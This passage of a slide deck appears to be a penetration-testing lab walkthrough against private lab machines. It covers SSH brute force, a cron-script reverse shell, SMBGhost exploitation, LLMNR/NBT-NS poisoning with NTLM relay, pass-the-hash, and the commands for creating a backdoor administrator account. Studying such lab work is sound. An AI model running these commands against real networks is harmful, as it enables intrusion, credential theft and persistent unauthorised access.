Weak SSH Credentials: This vulnerability occurs when users choose weak or easily guessable passwords for their SSH accounts. Attackers can exploit this by using automated tools to try many passwords (brute-force attack) until they find the correct one.

Slide 40

Use hydra bruteforce password

Slide 41

Login using SSH

Slide 42
Exploitation
Vulnerability
The attacker discovered a cronjob (a scheduled task) running a script named cron-update.sh with root privileges. This script was modifiable by users in the 'test' group, which allowed for privilege escalation.
Reverse Shell: The attacker added a reverse shell command to the cron-update.sh script. When the cronjob executed this script, it established a connection back to the attacker's machine, granting them root access.

Slide 43

Check for any cron job running as root
User rayan is in the ‘test’ group and cron-update.sh file is runnin as root

Slide 44


Use revershell command for privilege escalation
Listen to port 1111

Slide 45


Finally successfully loggined as root
Mr.Sreeraj is in sudo group and succesfully loggined as root.

Slide 46

Windows Attack

Slide 47

Scanning the Internal Network
Command used: sudo nmap -A 192.168.164.0/24
Three Machines will be identified using NMAP search.
Windows 10 which is Managed by An Active Directory named MOVIE_REV.local
IP:192.168.164.144.
Hostname: peterlimmovierev

Slide 48


2. Windows 10 build 18362 Not Managed by any Active Directory.
IP:192.168.164.153
Hostname: PETERLIM

Slide 49

3. Windows machine Running Windows Active Directory.
Hostname: MOVIEREV-DC
Active Directory: MOVIE_REV.local

Slide 50

IP address Allocations for the attack

Slide 51


RECONNAISSANCE ON THE WINDOWS MACHINES
From the Nmap scan results, we observed two machines with identical hostnames. One of these machines is managed by the Active Directory, while the other is not. The unmanaged machine could likely be Peter Lim’s personal device, whereas the managed one is part of the company's Active Directory network.
Vulnerable windows version

Slide 52
SMB GHOST vulnerability Affected system
Windows 10 Versions:
Version 1903 (Builds 18362.0 - 18362.720)
Version 1909 (Builds 18363.0 - 18363.720)
Windows Server Versions:
1903
1909

Slide 53

Conducting further reconnaissance on the machine vulnerable to the SMB Ghost exploit.
Run a Nmap Script SMB –protocols scan on the target to know if the vulnerable SMB versions are running.
The command used: sudo nmap --script smb-protocols -p445 192.168.164.153

Slide 54
Smb ghost
SMBGhost (CVE-2020-0796) is a remote code execution (RCE) vulnerability.
Affects Microsoft Server Message Block 3.1.1 (SMBv3) protocol.
Disclosed by Microsoft in March 2020.
Exploits improper handling of compressed data in SMBv3.
Allows an attacker to execute arbitrary code on a target system remotely.

Slide 55



Exploitation On Windows 10 SMB Ghost vulnerable machine.
For the Exploitation, We going to use the SMBGhost_RCE_PoC exploitation Script.

Slide 56



Now we need to create a reverse shell payload using msfvenom tool.
- Change the USER_PAYLOAD section of the exploit.py script with the payload we just now created.
Before running the script we should open a listening port on our machine(attacker machine) to listen to the
reverse shell connection from the target machine
- Command used: nc -lnvp 8888

Slide 57



- Run the Python script exploit.py of the SMBGhost_RCE_PoC to exploit the vulnerability of the machine.
- Command used: python3 exploit.py -ip 192.168.164.153 target IP address
- After running the script exploit.py we will get a reverse shell with the privileged shell from the target machine.

Slide 58




Post-Exploitation: Gaining More Access
Since there is a username associated with Peter, we need to access the target machine using the adminpeter account. To do this, we must reset the password for adminpeter and then attempt to connect to the target machine via RDP using the adminpeter credentials.
Since we already have the privileged account NT authority/system we can change the adminpeter password using the below command.
- Now RDP to the target machine ads peter.
- Command used: xfreerdp /u:adminpeter /p:Newpassword /v:192.168.164.153

Slide 59



Pass-the-Credential Attack via RDP
The Below screenshots indicate that domain credentials for
the user peterlim have been found, potentially allowing for
lateral movement within the network.
Attempting Pass-the-Credential attack to Gain Access
to AD joined Windows machine at 192.168.164.144 using RDP.
Command used: mstsc /v:192.168.164.144

Slide 60

Attack On Active Directory Using the LLMNR/NBT-NS Poisoning.
LLMNR (Link-Local Multicast Name Resolution) and NBT-NS (NetBIOS Name Service) are Windows networking protocols used for name resolution when DNS fails.
Name Resolution Failure: When a system cannot resolve a hostname using DNS, it falls back to LLMNR or NBT-NS.
Attacker Responds: A malicious actor on the network listens for LLMNR/NBT-NS queries using tools like Responder.
Poisoning the Response: The attacker falsely claims to be the requested hostname and tricks the victim’s system into sending authentication requests to them.
Credential Theft: The victim sends an NTLMv2 hashed password to the attacker's machine.

Slide 61



LLMNR/NBT-NS Poisoning
Open the responder on the attacker machine,
Command used: sudo responder -I eth0 –dwv
Fake a file share access \\ShareFiles to the Active Directory from AD joined machine.
Check the attacker responder terminal we will get the NTLMv2 hash of the user peterlim.
We can crack this hash using hashcat to get the password but if the password is too complex cracking may take too much time and complexity so to get rid of this situation, we must combine the NTLM relay attack with LLMNR/NBT-NS Poisoning.

Slide 62
Attack On Active Directory Using the LLMNR/NBT-NS Poisoning combined with NTLM Relay Attack.
NTLM relay is an attack where an attacker captures NTLM authentication requests and forwards (relays) them to another system without cracking the NTLM hash. If the relayed authentication is accepted, the attacker can gain access to the target system as the victim user.
This attack works because NTLM authentication does not verify where the authentication request originated from.

Slide 63

Open the responder on the attacker machine,
Command used: sudo responder -I eth0 –dwv
Open NTLM Relay on another terminal.
Command used: python3 ntlmrelayx.py -tf targets.txt -smb2support
Fake a file share access \\ShareFiles to the Active Directory from AD joined machine.

Slide 64

We can see that the NTLM relay terminal has successfully captured the administrator hash of the Active Directory account. Using this hash, we can perform a Pass-the-Hash (PtH) attack to gain shell access to the Active Directory without requiring the actual credentials and further carry out the attack.

Slide 65

Pass-the-Hash Attack on Active Directory
Use the extracted hash of the Administrator account on the Active directory to pass the hash attack on the AD.

Slide 66
Post Exploitation
After successfully carrying out the attack we will get a privileged account ‘nt authority\system’ shell which we can use to create a privileged backdoor account to get persistent access to the AD.
Create a new user:
Command used:- net user backupusr Adminp0w3r /add
Add the newly created user to the Administrator group:
Command used:- net localgroup Administrators backupusr /add
Add the newly created user to the Remote Desktop Users group:
Command used:- to add the user to the Remote Desktop Users
Enable Remote Desktop on the AD if it is not already enabled

Slide 67


Slide 68

Lastly, remotely access Active Directory using the newly created user account, 'backupusr', and obtain full access to AD, gaining control over its entire structure.
Command used: xfreerdp /u:backupusr /p:Adminp0w3r /v:192.168.164.163

Slide 69

Thank you

